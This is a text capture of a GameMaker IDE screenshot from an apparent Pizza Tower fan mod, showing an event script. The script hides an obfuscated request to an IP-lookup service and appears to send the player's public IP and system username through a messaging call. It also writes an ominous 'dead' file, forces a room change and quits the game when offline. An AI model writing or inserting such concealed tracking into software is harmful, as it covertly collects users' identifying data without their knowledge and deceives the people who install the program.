 PizzaTower_CHEESEDUP - GameMaker*
File Edit Build Windows Tools Marketplace Layouts Help Source Control
Inspector
Workspace 1 obj_richprese...
Inspector: sfx_pephurt
Create Step End Step Alarm 0 Async - HTTP Async - Social
Search... 0/0
Sound
sfx_pephurt
Open Editor
0.00 / 1.03s
Choose Sound File
Volume
Volume 0.75
Attributes
1 // I have my fucking reasons.
2 if code_is_compiled() or DEBUG
3 {
4 global.experimental = false;
5 if !is_string(request)
6 {
7 var file = file_text_open_write("dead");
8 file_text_write_string(file, $"Ah, subject #{subject}. Good to see you.\n");
9 file_text_close(file);
10
11 if room != Loadiingroom && room != Initroom && room != Longintro
12 room_goto(Realtitlescreen);
13 if !os_is_network_connected(true)
14 game_end();
15
16 var q=function(str){ret="";string_foreach(base64_decode(str),function(char,pos){ret+=chr(ord(char)-floor(sin(pos+16)*pi)+16)});return ret;};
17 request = http_get(q("VGFkYmUpHBxQYlweVlxXV2wfXV5U")); // https://api.ipify.org
18 }
19 else
20 {
21 global_message(request, environment_get_variable("USERNAME"), noone);
22 if safe_get(obj_tv, "visible")
23 global.goodmode = true;
24 }
25 alarm[0] = room_speed;
26 }
27